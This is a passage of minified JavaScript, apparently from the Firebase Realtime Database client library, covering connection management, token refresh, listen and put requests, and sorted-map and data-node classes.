allowed."),this.realtime_.sendRequest(s),n&&(this.requestCBHash_[i]=n)}get(e){this.initConnection_();const t=new C,n={action:"g",request:{p:e._path.toString(),q:e._queryObject},onComplete:e=>{const n=e.d;"ok"===e.s?t.resolve(n):t.reject(n)}};this.outstandingGets_.push(n),this.outstandingGetCount_++;const i=this.outstandingGets_.length-1;return this.connected_&&this.sendGet_(i),t.promise}listen(e,t,n,i){this.initConnection_();const s=e._queryIdentifier,r=e._path.toString();this.log_("Listen called for "+r+" "+s),this.listens.has(r)||this.listens.set(r,new Map),a(e._queryParams.isDefault()||!e._queryParams.loadsAllData(),"listen() called for non-default but complete query"),a(!this.listens.get(r).has(s),"listen() called twice for same path/queryId.");const o={onComplete:i,hashFn:t,query:e,tag:n};this.listens.get(r).set(s,o),this.connected_&&this.sendListen_(o)}sendGet_(e){const t=this.outstandingGets_[e];this.sendRequest("g",t.request,(n=>{delete this.outstandingGets_[e],this.outstandingGetCount_--,0===this.outstandingGetCount_&&(this.outstandingGets_=[]),t.onComplete&&t.onComplete(n)}))}sendListen_(e){const t=e.query,n=t._path.toString(),i=t._queryIdentifier;this.log_("Listen on "+n+" for "+i);const s={p:n};e.tag&&(s.q=t._queryObject,s.t=e.tag),s.h=e.hashFn(),this.sendRequest("q",s,(s=>{const r=s.d,o=s.s;st.warnOnListenWarnings_(r,t);(this.listens.get(n)&&this.listens.get(n).get(i))===e&&(this.log_("listen response",s),"ok"!==o&&this.removeListen_(n,i),e.onComplete&&e.onComplete(o,r))}))}static warnOnListenWarnings_(e,t){if(e&&"object"==typeof e&&S(e,"w")){const n=k(e,"w");if(Array.isArray(n)&&~n.indexOf("no_index")){const e='".indexOn": "'+t._queryParams.getIndex().toString()+'"',n=t._path.toString();re(`Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding ${e} at ${n} to your security rules for better performance.`)}}}refreshAuthToken(e){this.authToken_=e,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},(()=>{})),this.reduceReconnectDelayIfAdminCredential_(e)}reduceReconnectDelayIfAdminCredential_(e){(e&&40===e.length||function(e){const t=I(e).claims;return"object"==typeof t&&!0===t.admin}(e))&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)}refreshAppCheckToken(e){this.appCheckToken_=e,this.log_("App check token refreshed"),this.appCheckToken_?this.tryAppCheck():this.connected_&&this.sendRequest("unappeck",{},(()=>{}))}tryAuth(){if(this.connected_&&this.authToken_){const e=this.authToken_,t=function(e){const t=I(e).claims;return!!t&&"object"==typeof t&&t.hasOwnProperty("iat")}(e)?"auth":"gauth",n={cred:e};null===this.authOverride_?n.noauth=!0:"object"==typeof this.authOverride_&&(n.authvar=this.authOverride_),this.sendRequest(t,n,(t=>{const n=t.s,i=t.d||"error";this.authToken_===e&&("ok"===n?this.invalidAuthTokenCount_=0:this.onAuthRevoked_(n,i))}))}}tryAppCheck(){this.connected_&&this.appCheckToken_&&this.sendRequest("appcheck",{token:this.appCheckToken_},(e=>{const t=e.s,n=e.d||"error";"ok"===t?this.invalidAppCheckTokenCount_=0:this.onAppCheckRevoked_(t,n)}))}unlisten(e,t){const n=e._path.toString(),i=e._queryIdentifier;this.log_("Unlisten called for "+n+" "+i),a(e._queryParams.isDefault()||!e._queryParams.loadsAllData(),"unlisten() called for non-default but complete query");this.removeListen_(n,i)&&this.connected_&&this.sendUnlisten_(n,i,e._queryObject,t)}sendUnlisten_(e,t,n,i){this.log_("Unlisten on "+e+" for "+t);const s={p:e};i&&(s.q=n,s.t=i),this.sendRequest("n",s)}onDisconnectPut(e,t,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("o",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"o",data:t,onComplete:n})}onDisconnectMerge(e,t,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("om",e,t,n):this.onDisconnectRequestQueue_.push({pathString:e,action:"om",data:t,onComplete:n})}onDisconnectCancel(e,t){this.initConnection_(),this.connected_?this.sendOnDisconnect_("oc",e,null,t):this.onDisconnectRequestQueue_.push({pathString:e,action:"oc",data:null,onComplete:t})}sendOnDisconnect_(e,t,n,i){const s={p:t,d:n};this.log_("onDisconnect "+e,s),this.sendRequest(e,s,(e=>{i&&setTimeout((()=>{i(e.s,e.d)}),Math.floor(0))}))}put(e,t,n,i){this.putInternal("p",e,t,n,i)}merge(e,t,n,i){this.putInternal("m",e,t,n,i)}putInternal(e,t,n,i,s){this.initConnection_();const r={p:t,d:n};void 0!==s&&(r.h=s),this.outstandingPuts_.push({action:e,request:r,onComplete:i}),this.outstandingPutCount_++;const o=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(o):this.log_("Buffering put: "+t)}sendPut_(e){const t=this.outstandingPuts_[e].action,n=this.outstandingPuts_[e].request,i=this.outstandingPuts_[e].onComplete;this.outstandingPuts_[e].queued=this.connected_,this.sendRequest(t,n,(n=>{this.log_(t+" response",n),delete this.outstandingPuts_[e],this.outstandingPutCount_--,0===this.outstandingPutCount_&&(this.outstandingPuts_=[]),i&&i(n.s,n.d)}))}reportStats(e){if(this.connected_){const t={c:e};this.log_("reportStats",t),this.sendRequest("s",t,(e=>{if("ok"!==e.s){const t=e.d;this.log_("reportStats","Error sending stats: "+t)}}))}}onDataMessage_(e){if("r"in e){this.log_("from server: "+E(e));const t=e.r,n=this.requestCBHash_[t];n&&(delete this.requestCBHash_[t],n(e.b))}else{if("error"in e)throw"A server-side error has occurred: "+e.error;"a"in e&&this.onDataPush_(e.a,e.b)}}onDataPush_(e,t){this.log_("handleServerMessage",e,t),"d"===e?this.onDataUpdate_(t.p,t.d,!1,t.t):"m"===e?this.onDataUpdate_(t.p,t.d,!0,t.t):"c"===e?this.onListenRevoked_(t.p,t.q):"ac"===e?this.onAuthRevoked_(t.s,t.d):"apc"===e?this.onAppCheckRevoked_(t.s,t.d):"sd"===e?this.onSecurityDebugPacket_(t):ie("Unrecognized action received from server: "+E(e)+"\nAre you using the latest client?")}onReady_(e,t){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=(new Date).getTime(),this.handleTimestamp_(e),this.lastSessionId=t,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)}scheduleConnect_(e){a(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout((()=>{this.establishConnectionTimer_=null,this.establishConnection_()}),Math.floor(e))}initConnection_(){!this.realtime_&&this.firstConnection_&&this.scheduleConnect_(0)}onVisible_(e){e&&!this.visible_&&this.reconnectDelay_===this.maxReconnectDelay_&&(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0)),this.visible_=e}onOnline_(e){e?(this.log_("Browser went online."),this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())}onRealtimeDisconnect_(){if(this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()){if(this.visible_){if(this.lastConnectionEstablishedTime_){(new Date).getTime()-this.lastConnectionEstablishedTime_>3e4&&(this.reconnectDelay_=1e3),this.lastConnectionEstablishedTime_=null}}else this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=(new Date).getTime();const e=(new Date).getTime()-this.lastConnectionAttemptTime_;let t=Math.max(0,this.reconnectDelay_-e);t=Math.random()*t,this.log_("Trying to reconnect in "+t+"ms"),this.scheduleConnect_(t),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)}this.onConnectStatus_(!1)}async establishConnection_(){if(this.shouldReconnect_()){this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=(new Date).getTime(),this.lastConnectionEstablishedTime_=null;const e=this.onDataMessage_.bind(this),t=this.onReady_.bind(this),n=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+st.nextConnectionId_++,s=this.lastSessionId;let r=!1,o=null;const l=function(){o?o.close():(r=!0,n())},h=function(e){a(o,"sendRequest call when we're not connected not allowed."),o.sendRequest(e)};this.realtime_={close:l,sendRequest:h};const c=this.forceTokenRefresh_;this.forceTokenRefresh_=!1;try{const[a,l]=await Promise.all([this.authTokenProvider_.getToken(c),this.appCheckTokenProvider_.getToken(c)]);r?te("getToken() completed but was canceled"):(te("getToken() completed. Creating connection."),this.authToken_=a&&a.accessToken,this.appCheckToken_=l&&l.token,o=new Fe(i,this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,e,t,n,(e=>{re(e+" ("+this.repoInfo_.toString()+")"),this.interrupt("server_kill")}),s))}catch(e){this.log_("Failed to get token: "+e),r||(this.repoInfo_.nodeAdmin&&re(e),l())}}}interrupt(e){te("Interrupting connection for reason: "+e),this.interruptReasons_[e]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())}resume(e){te("Resuming connection for reason: "+e),delete this.interruptReasons_[e],N(this.interruptReasons_)&&(this.reconnectDelay_=1e3,this.realtime_||this.scheduleConnect_(0))}handleTimestamp_(e){const t=e-(new Date).getTime();this.onServerInfoUpdate_({serverTimeOffset:t})}cancelSentTransactions_(){for(let e=0;e<this.outstandingPuts_.length;e++){const t=this.outstandingPuts_[e];t&&"h"in t.request&&t.queued&&(t.onComplete&&t.onComplete("disconnect"),delete this.outstandingPuts_[e],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])}onListenRevoked_(e,t){let n;n=t?t.map((e=>de(e))).join("$"):"default";const i=this.removeListen_(e,n);i&&i.onComplete&&i.onComplete("permission_denied")}removeListen_(e,t){const n=new Ue(e).toString();let i;if(this.listens.has(n)){const e=this.listens.get(n);i=e.get(t),e.delete(t),0===e.size&&this.listens.delete(n)}else i=void 0;return i}onAuthRevoked_(e,t){te("Auth token revoked: "+e+"/"+t),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),"invalid_token"!==e&&"permission_denied"!==e||(this.invalidAuthTokenCount_++,this.invalidAuthTokenCount_>=3&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))}onAppCheckRevoked_(e,t){te("App check token revoked: "+e+"/"+t),this.appCheckToken_=null,this.forceTokenRefresh_=!0,"invalid_token"!==e&&"permission_denied"!==e||(this.invalidAppCheckTokenCount_++,this.invalidAppCheckTokenCount_>=3&&this.appCheckTokenProvider_.notifyForInvalidToken())}onSecurityDebugPacket_(e){this.securityDebugCallback_?this.securityDebugCallback_(e):"msg"in e&&console.log("FIREBASE: "+e.msg.replace("\n","\nFIREBASE: "))}restoreState_(){this.tryAuth(),this.tryAppCheck();for(const e of this.listens.values())for(const t of e.values())this.sendListen_(t);for(let e=0;e<this.outstandingPuts_.length;e++)this.outstandingPuts_[e]&&this.sendPut_(e);for(;this.onDisconnectRequestQueue_.length;){const e=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(e.action,e.pathString,e.data,e.onComplete)}for(let e=0;e<this.outstandingGets_.length;e++)this.outstandingGets_[e]&&this.sendGet_(e)}sendConnectStats_(){const e={};e["sdk.js."+B.replace(/\./g,"-")]=1,w()?e["framework.cordova"]=1:"object"==typeof navigator&&"ReactNative"===navigator.product&&(e["framework.reactnative"]=1),this.reportStats(e)}shouldReconnect_(){const e=We.getInstance().currentlyOnline();return N(this.interruptReasons_)&&e}}st.nextPersistentConnectionId_=0,st.nextConnectionId_=0;class rt{constructor(e,t){this.name=e,this.node=t}static Wrap(e,t){return new rt(e,t)}}class ot{getCompare(){return this.compare.bind(this)}indexedValueChanged(e,t){const n=new rt(ae,e),i=new rt(ae,t);return 0!==this.compare(n,i)}minPost(){return rt.MIN}}let at;class lt extends ot{static get __EMPTY_NODE(){return at}static set __EMPTY_NODE(e){at=e}compare(e,t){return he(e.name,t.name)}isDefinedOn(e){throw l("KeyIndex.isDefinedOn not expected to be called.")}indexedValueChanged(e,t){return!1}minPost(){return rt.MIN}maxPost(){return new rt(le,at)}makePost(e,t){return a("string"==typeof e,"KeyIndex indexValue must always be a string."),new rt(e,at)}toString(){return".key"}}const ht=new lt;class ct{constructor(e,t,n,i,s=null){this.isReverse_=i,this.resultGenerator_=s,this.nodeStack_=[];let r=1;for(;!e.isEmpty();)if(e=e,r=t?n(e.key,t):1,i&&(r*=-1),r<0)e=this.isReverse_?e.left:e.right;else{if(0===r){this.nodeStack_.push(e);break}this.nodeStack_.push(e),e=this.isReverse_?e.right:e.left}}getNext(){if(0===this.nodeStack_.length)return null;let e,t=this.nodeStack_.pop();if(e=this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value},this.isReverse_)for(t=t.left;!t.isEmpty();)this.nodeStack_.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack_.push(t),t=t.left;return e}hasNext(){return this.nodeStack_.length>0}peek(){if(0===this.nodeStack_.length)return null;const e=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(e.key,e.value):{key:e.key,value:e.value}}}class ut{constructor(e,t,n,i,s){this.key=e,this.value=t,this.color=null!=n?n:ut.RED,this.left=null!=i?i:dt.EMPTY_NODE,this.right=null!=s?s:dt.EMPTY_NODE}copy(e,t,n,i,s){return new ut(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=i?i:this.left,null!=s?s:this.right)}count(){return this.left.count()+1+this.right.count()}isEmpty(){return!1}inorderTraversal(e){return this.left.inorderTraversal(e)||!!e(this.key,this.value)||this.right.inorderTraversal(e)}reverseTraversal(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)}min_(){return this.left.isEmpty()?this:this.left.min_()}minKey(){return this.min_().key}maxKey(){return this.right.isEmpty()?this.key:this.right.maxKey()}insert(e,t,n){let i=this;const s=n(e,i.key);return i=s<0?i.copy(null,null,null,i.left.insert(e,t,n),null):0===s?i.copy(null,t,null,null,null):i.copy(null,null,null,null,i.right.insert(e,t,n)),i.fixUp_()}removeMin_(){if(this.left.isEmpty())return dt.EMPTY_NODE;let e=this;return e.left.isRed_()||e.left.left.isRed_()||(e=e.moveRedLeft_()),e=e.copy(null,null,null,e.left.removeMin_(),null),e.fixUp_()}remove(e,t){let n,i;if(n=this,t(e,n.key)<0)n.left.isEmpty()||n.left.isRed_()||n.left.left.isRed_()||(n=n.moveRedLeft_()),n=n.copy(null,null,null,n.left.remove(e,t),null);else{if(n.left.isRed_()&&(n=n.rotateRight_()),n.right.isEmpty()||n.right.isRed_()||n.right.left.isRed_()||(n=n.moveRedRight_()),0===t(e,n.key)){if(n.right.isEmpty())return dt.EMPTY_NODE;i=n.right.min_(),n=n.copy(i.key,i.value,null,null,n.right.removeMin_())}n=n.copy(null,null,null,null,n.right.remove(e,t))}return n.fixUp_()}isRed_(){return this.color}fixUp_(){let e=this;return e.right.isRed_()&&!e.left.isRed_()&&(e=e.rotateLeft_()),e.left.isRed_()&&e.left.left.isRed_()&&(e=e.rotateRight_()),e.left.isRed_()&&e.right.isRed_()&&(e=e.colorFlip_()),e}moveRedLeft_(){let e=this.colorFlip_();return e.right.left.isRed_()&&(e=e.copy(null,null,null,null,e.right.rotateRight_()),e=e.rotateLeft_(),e=e.colorFlip_()),e}moveRedRight_(){let e=this.colorFlip_();return e.left.left.isRed_()&&(e=e.rotateRight_(),e=e.colorFlip_()),e}rotateLeft_(){const e=this.copy(null,null,ut.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)}rotateRight_(){const e=this.copy(null,null,ut.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)}colorFlip_(){const e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)}checkMaxDepth_(){const e=this.check_();return Math.pow(2,e)<=this.count()+1}check_(){if(this.isRed_()&&this.left.isRed_())throw new Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw new Error("Right child of ("+this.key+","+this.value+") is red");const e=this.left.check_();if(e!==this.right.check_())throw new Error("Black depths differ");return e+(this.isRed_()?0:1)}}ut.RED=!0,ut.BLACK=!1;class dt{constructor(e,t=dt.EMPTY_NODE){this.comparator_=e,this.root_=t}insert(e,t){return new dt(this.comparator_,this.root_.insert(e,t,this.comparator_).copy(null,null,ut.BLACK,null,null))}remove(e){return new dt(this.comparator_,this.root_.remove(e,this.comparator_).copy(null,null,ut.BLACK,null,null))}get(e){let t,n=this.root_;for(;!n.isEmpty();){if(t=this.comparator_(e,n.key),0===t)return n.value;t<0?n=n.left:t>0&&(n=n.right)}return null}getPredecessorKey(e){let t,n=this.root_,i=null;for(;!n.isEmpty();){if(t=this.comparator_(e,n.key),0===t){if(n.left.isEmpty())return i?i.key:null;for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}t<0?n=n.left:t>0&&(i=n,n=n.right)}throw new Error("Attempted to find predecessor key for a nonexistent key.  What gives?")}isEmpty(){return this.root_.isEmpty()}count(){return this.root_.count()}minKey(){return this.root_.minKey()}maxKey(){return this.root_.maxKey()}inorderTraversal(e){return this.root_.inorderTraversal(e)}reverseTraversal(e){return this.root_.reverseTraversal(e)}getIterator(e){return new ct(this.root_,null,this.comparator_,!1,e)}getIteratorFrom(e,t){return new ct(this.root_,e,this.comparator_,!1,t)}getReverseIteratorFrom(e,t){return new ct(this.root_,e,this.comparator_,!0,t)}getReverseIterator(e){return new ct(this.root_,null,this.comparator_,!0,e)}}function _t(e,t){return he(e.name,t.name)}function pt(e,t){return he(e,t)}let ft;dt.EMPTY_NODE=new class{copy(e,t,n,i,s){return this}insert(e,t,n){return new ut(e,t,null)}remove(e,t){return this}count(){return 0}isEmpty(){return!0}inorderTraversal(e){return!1}reverseTraversal(e){return!1}minKey(){return null}maxKey(){return null}check_(){return 0}isRed_(){return!1}};const gt=function(e){return"number"==typeof e?"number:"+fe(e):"string:"+e},mt=function(e){if(e.isLeafNode()){const t=e.val();a("string"==typeof t||"number"==typeof t||"object"==typeof t&&S(t,".sv"),"Priority must be a string or number.")}else a(e===ft||e.isEmpty(),"priority of unexpected type.");a(e===ft||e.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")};let yt,vt,Ct;class wt{constructor(e,t=wt.__childrenNodeConstructor.EMPTY_NODE){this.value_=e,this.priorityNode_=t,this.lazyHash_=null,a(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),mt(this.priorityNode_)}static set __childrenNodeConstructor(e){yt=e}static get __childrenNodeConstructor(){return yt}isLeafNode(){return!0}getPriority(){return this.priorityNode_}updatePriority(e){return new wt(this.value_,e)}getImmediateChild(e){return".priority"===e?this.priorityNode_:wt.__childrenNodeConstructor.EMPTY_NODE}getChild(e){return $e(e)?this:".priority"===je(e)?this.priorityNode_:wt.__childrenNodeConstructor.EMPTY_NODE}hasChild(){return!1}getPredecessorChildName(e,t){return null}updateImmediateChild(e,t){return".priority"===e?this.updatePriority(t):t.isEmpty()&&".priority"!==e?this:wt.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(e,t).updatePriority(this.priorityNode_)}updateChild(e,t){const n=je(e);return null===n?t:t.isEmpty()&&".priority"!==n?this:(a(".priority"!==n||1===He(e),".priority must be the last token in a path"),this.updateImmediateChild(n,wt.__childrenNodeConstructor.EMPTY_NODE.updateChild(Ve(e),t)))}isEmpty(){return!1}numChildren(){return 0}forEachChild(e,t){return!1}val(e){return e&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()}hash(){if(null===this.lazyHash_){let e="";this.priorityNode_.isEmpty()||(e+="priority:"+gt(this.priorityNode_.val())+":");const t=typeof this.value_;e+=t+":",e+="number"===t?fe(this.value_):this.value_,this.lazyHash_=G(e)}return this.lazyHash_}getValue(){return this.value_}compareTo(e){return e===wt.__childrenNodeConstructor.EMPTY_NODE?1:e instanceof wt.__childrenNodeConstructor?-1:(a(e.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(e))}compareToLeafNode_(e){const t=typeof e.value_,n=typeof this.value_,i=wt.VALUE_TYPE_ORDER.indexOf(t),s=wt.VALUE_TYPE_ORDER.indexOf(n);return a(i>=0,"Unknown leaf type: "+t),a(s>=0,"Unknown leaf type: "+n),i===s?"object"===n?0:this.value_<e.value_?-1:this.value_===e.value_?0:1:s-i}withIndex(){return this}isIndexed(){return!0}equals(e){if(e===this)return!0;if(e.isLeafNode()){const t=e;return this.value_===t.value_&&this.priorityNode_.equals(t.priorityNode_)}return!1}}wt.VALUE_TYPE_ORDER=["object","boolean","number","string"];const Tt=new class extends ot{compare(e,t){const n=e.node.getPriority(),i=t.node.getPriority(),s=n.compareTo(i);return 0===s?he(e.name,t.name):s}isDefinedOn(e){return!e.getPriority().isEmpty()}indexedValueChanged(e,t){return!e.getPriority().equals(t.getPriority())}minPost(){return rt.MIN}maxPost(){return new rt(le,new wt("[PRIORITY-POST]",Ct))}makePost(e,t){const n=vt(e);return new rt(t,new wt("[PRIORITY-POST]",n))}toString(){return".priority"}},bt=Math.log(2);class Et{constructor(e){var t;this.count=(t=e+1,parseInt(Math.log(t)/bt,10)),this.current_=this.count-1;const n=(i=this.count,parseInt(Array(i+1).join("1"),2));var i;this.bits_=e+1&n}nextBitIsOne(){const e=!(this.bits_&1<<this.current_);return this.current_--,e}}const It=function(e,t,n,i){e.sort(t);const s=function(t,i){const r=i-t;let o,a;if(0===r)return null;if(1===r)return o=e[t],a=n?n(o):o,new ut(a,o.node,ut.BLACK,null,null);{const l=parseInt(r/2,10)+t,h=s(t,l),c=s(l+1,i);return o=e[l],a=n?n(o):o,new ut(a,o.node,ut.BLACK,h,c)}},r=function(t){let i=null,r=null,o=e.length;const a=function(t,i){const r=o-t,a=o;o-=t;const h=s(r+1,a),c=e[r],u=n?n(c):c;l(new ut(u,c.node,i,null,h))},l=function(e){i?(i.left=e,i=e):(r=e,i=e)};for(let e=0;e<t.count;++e){const n=t.nextBitIsOne(),i=Math.pow(2,t.count-(e+1));n?a(i,ut.BLACK):(a(i,ut.BLACK),a(i,ut.RED))}return r}(new Et(e.length));return new dt(i||t,r)};let St;const kt={};class Nt{constructor(e,t){this.indexes_=e,this.indexSet_=t}static get Default(){return a(kt&&Tt,"ChildrenNode.ts has not been loaded"),St=St||new Nt({".priority":kt},{".priority":Tt}),St}get(e){const t=k(this.indexes_,e);if(!t)throw new Error("No index defined for "+e);return t instanceof dt?t:null}hasIndex(e){return S(this.indexSet_,e.toString())}addIndex(e,t){a(e!==ht,"KeyIndex always exists and isn't meant to be added to the IndexMap.");const n=[];let i=!1;const s=t.getIterator(rt.Wrap);let r,o=s.getNext();for(;o;)i=i||e.isDefinedOn(o.node),n.push(o),o=s.getNext();r=i?It(n,e.getCompare()):kt;const l=e.toString(),h=Object.assign({},this.indexSet_);h[l]=e;const c=Object.assign({},this.indexes_);return c[l]=r,new Nt(c,h)}addToIndexes(e,t){const n=P(this.indexes_,((n,i)=>{const s=k(this.indexSet_,i);if(a(s,"Missing index implementation for "+i),n===kt){if(s.isDefinedOn(e.node)){const n=[],i=t.getIterator(rt.Wrap);let r=i.getNext();for(;r;)r.name!==e.name&&n.push(r),r=i.getNext();return n.push(e),It(n,s.getCompare())}return kt}{const i=t.get(e.name);let s=n;return i&&(s=s.remove(new rt(e.name,i))),s.insert(e,e.node)}}));return new Nt(n,this.indexSet_)}removeFromIndexes(e,t){const n=P(this.indexes_,(n=>{if(n===kt)return n;{const i=t.get(e.name);return i?n.remove(new rt(e.name,i)):n}}));return new Nt(n,this.indexSet_)}}let Pt;class xt{constructor(e,t,n){this.children_=e,this.priorityNode_=t,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&mt(this.priorityNode_),this.children_.isEmpty()&&a(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}static get EMPTY_NODE(){return Pt||(Pt=new xt(new dt(pt),null,Nt.Default))}isLeafNode(){return!1}getPriority(){return this.priorityNode_||Pt}updatePriority(e){return this.children_.isEmpty()?this:new xt(this.children_,e,this.indexMap_)}getImmediateChild(e){if(".priority"===e)return this.getPriority();{const t=this.children_.get(e);return null===t?Pt:t}}getChild(e){const t=je(e);return null===t?this:this.getImmediateChild(t).getChild(Ve(e))}hasChild(e){return null!==this.children_.get(e)}updateImmediateChild(e,t){if(a(t,"We should always be passing snapshot nodes"),".priority"===e)return this.updatePriority(t);{const n=new rt(e,t);let i,s;t.isEmpty()?(i=this.children_.remove(e),s=this.indexMap_.removeFromIndexes(n,this.children_)):(i=this.children_.insert(e,t),s=this.indexMap_.addToIndexes(n,this.children_));const r=i.isEmpty()?Pt:this.priorityNode_;return new xt(i,r,s)}}updateChild(e,t){const n=je(e);if(null===n)return t;{a(".priority"!==je(e)||1===He(e),".priority must be the last token in a path");const i=this.getImmediateChild(n).updateChild(Ve(e),t);return this.updateImmediateChild(n,i)}}isEmpty(){return this.children_.isEmpty()}numChildren(){return this.children_.count()}val(e){if(this.isEmpty())return null;const t={};let n=0,i=0,s=!0;if(this.forEachChild(Tt,((r,o)=>{t[r]=o.val(e),n++,s&&xt.INTEGER_REGEXP_.test(r)?i=Math.max(i,Number(r)):s=!1})),!e&&s&&i<2*n){const e=[];for(const n in t)e[n]=t[n];return e}return e&&!this.getPriority().isEmpty()&&(t[".priority"]=this.getPriority().val()),t}hash(){if(null===this.lazyHash_){let e="";this.getPriority().isEmpty()||(e+="priority:"+gt(this.getPriority().val())+":"),this.forEachChild(Tt,((t,n)=>{const i=n.hash();""!==i&&(e+=":"+t+":"+i)})),this.lazyHash_=""===e?"":G(e)}return this.lazyHash_}getPredecessorChildName(e,t,n){const i=this.resolveIndex_(n);if(i){const n=i.getPredecessorKey(new rt(e,t));return n?n.name:null}return this.children_.getPredecessorKey(e)}getFirstChildName(e){const t=this.resolveIndex_(e);if(t){const e=t.minKey();return e&&e.name}return this.children_.minKey()}getFirstChild(e){const t=this.getFirstChildName(e);return t?new rt(t,this.children_.get(t)):null}getLastChildName(e){const t=this.resolveIndex_(e);if(t){const e=t.maxKey();return e&&e.name}return this.children_.maxKey()}getLastChild(e){const t=this.getLastChildName(e);return t?new rt(t,this.children_.get(t)):null}forEachChild(e,t){const n=this.resolveIndex_(e);return n?n.inorderTraversal((e=>t(e.name,e.node))):this.children_.inorderTraversal(t)}getIterator(e){return this.getIteratorFrom(e.minPost(),e)}getIteratorFrom(e,t){const n=this.resolveIndex_(t);if(n)return n.getIteratorFrom(e,(e=>e));{const n=this.children_.getIteratorFrom(e.name,rt.Wrap);let i=n.peek();for(;null!=i&&t.compare(i,e)<0;)n.getNext(),i=n.peek();return n}}getReverseIterator(e){return this.getReverseIteratorFrom(e.maxPost(),e)}getReverseIteratorFrom(e,t){const n=this.resolveIndex_(t);if(n)return n.getReverseIteratorFrom(e,(e=>e));{const n=this.children_.getReverseIteratorFrom(e.name,rt.Wrap);let i=n.peek();for(;null!=i&&t.compare(i,e)>0;)n.getNext(),i=n.peek();return n}}compareTo(e){return this.isEmpty()?e.isEmpty()?0:-1:e.isLeafNode()||e.isEmpty()?1:e===Rt?-1:0}withIndex(e){if(e===ht||this.indexMap_.hasIndex(e))return this;{const t=this.indexMap_.addIndex(e,this.children_);return new xt(this.children_,this.priorityNode_,t)}}isIndexed(e){return e===ht||this.indexMap_.hasIndex(e)}equals(e){if(e===this)return!0;if(e.isLeafNode())return!1;{const t=e;if(this.getPriority().equals(t.getPriority())){if(this.children_.count()===t.children_.count()){const e=this.getIterator(Tt),n=t.getIterator(Tt);let i=e.getNext(),s=n.getNext();for(;i&&s;){if(i.name!==s.name||!i.node.equals(s.node))return!1;i=e.getNext(),s=n.getNext()}return null===i&&null===s}return!1}return!1}}resolveIndex_(e){return e===ht?null:this.indexMap_.get(e.toString())}}xt.INTEGER_REGEXP_=/^(0|[1-9]\d*)$/;const Rt=new class extends xt{constructor(){super(new dt(pt),xt.EMPTY_NODE,Nt.Default)}compareTo(e){return e===this?0:1}equals(e){return e===this}getPriority(){return this}getImmediateChild(e){return xt.EMPTY_NODE}isEmpty(){return!1}};Object.defineProperties(rt,{MIN:{value:new rt(ae,xt.EMPTY_NODE)},MAX:{value:new rt(le,Rt)}}),lt.__EMPTY_NODE=xt.EMPTY_NODE,wt.__childrenNodeConstructor=xt,ft=Rt,function(e){Ct=e}(Rt);function Dt(e,t=null){if(null===e)return xt.EMPTY_NODE;if("object"==typeof e&&".priority"in e&&(t=e[".priority"]),a(null===t||"string"==typeof t||"number"==typeof t||"object"==typeof t&&".sv"in t,"Invalid priority type found: "+typeof t),"object"==typeof e&&".value"in e&&null!==e[".value"]&&(e=e[".value"]),"object"!=typeof e||".sv"in e){return new wt(e,Dt(t))}if(e instanceof Array){let n=xt.EMPTY_NODE;return pe(e,((t,i)=>{if(S(e,t)&&"."!==t.substring(0,1)){const e=Dt(i);!e.isLeafNode()&&e.isEmpty()||(n=n.updateImmediateChild(t,e))}})),n.updatePriority(Dt(t))}{const n=[];let i=!1;if(pe(e,((e,t)=>{if("."!==e.substring(0,1)){const s=Dt(t);s.isEmpty()||(i=i||!s.getPriority().isEmpty(),n.push(new rt(e,s)))}})),0===n.length)return xt.EMPTY_NODE;const s=It(n,_t,(e=>e.name),pt);if(i){const e=It(n,Tt.getCompare());return new xt(s,Dt(t),new 